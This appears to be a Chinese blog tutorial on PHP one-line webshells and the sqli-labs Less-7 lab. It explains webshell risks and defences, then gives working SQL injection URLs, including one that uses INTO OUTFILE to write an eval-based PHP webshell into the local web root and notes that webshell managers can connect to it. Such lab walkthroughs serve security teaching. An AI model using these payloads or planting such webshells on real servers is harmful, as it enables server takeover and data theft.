本文主要是介绍PHP一句话木马,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一句话木马

- PHP 的一句话木马是一种用于 Web 应用程序漏洞利用的代码片段。它通常是一小段 PHP 代码,能够在目标服务器上执行任意命令。

- 一句话木马的工作原理是利用 Web 应用程序中的安全漏洞,将恶意代码注入到服务器端的 PHP 脚本中。一旦执行,它可以执行系统命令、读取或写入文件、执行其他恶意操作等。

webshell

WebShell 是一种在 Web 服务器上运行的脚本或程序,可用于远程控制和管理服务器。

它具有以下特点:

- 远程访问:通过网络远程访问服务器。

- 权限提升:可能获取服务器的较高权限。

- 隐蔽性:可能隐藏在正常的 Web 页面或脚本中。

WebShell 带来的危害包括:

- 数据泄露:窃取敏感数据。

- 系统篡改:修改服务器配置或文件。

- 恶意软件安装:植入恶意软件。

- 沦为攻击跳板:利用服务器进行其他攻击。

防范 WebShell 的方法有:

- 及时更新软件:修复已知漏洞。

- 强化访问控制:限制访问权限。

- 定期进行安全审计:发现潜在风险。

- 加强用户认证:确保用户合法性。

- 员工安全意识培训:减少人为失误。

保护 Web 服务器的安全对于确保网站和用户数据的安全至关重要。



sqli-labs-Less7

Use outfile意思是本关我们利用文件导入的方式进行注入。



- 查看源码,这里对id参数进行了 ‘))的处理。所以我们其实可以尝试’))or1=1–+进行注入

2. 尝试注入

http://localhost/sqli-labs/Less-7/?id=1%27))%20or%201=1--+



3. 利用文件导入的方式进行注入。





http://localhost/sqli-labs/Less-7/?id=1%27))union%20select%201,2,3%20into%20outfile%20%22f:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\attack.txt%22--+%20%20limit%200,1%20





4. 上图中显示sql出错了,但是没有关系,我们可以在文件中看到attack.txt已经生成了



- 如果出现以下错误



- 请修改数据库的配置文件,添加

secure_file_priv=绝对路径,重启数据库后方可注入。

- 直接将一句话木马导入。

http://localhost/sqli-labs/Less-7/?id=1%27))union%20select%201,2,%27%3C?php%20@eval($%20post%20[%22post%22])?%3E%27%20into%20outfile%20%22f:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\attack01.txt%22--+



- 在文件中看到一句话木马已经导入



- 访问页面

- 此时可用中国蚁剑,菜刀等webshell管理工具连接

这篇关于PHP一句话木马的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!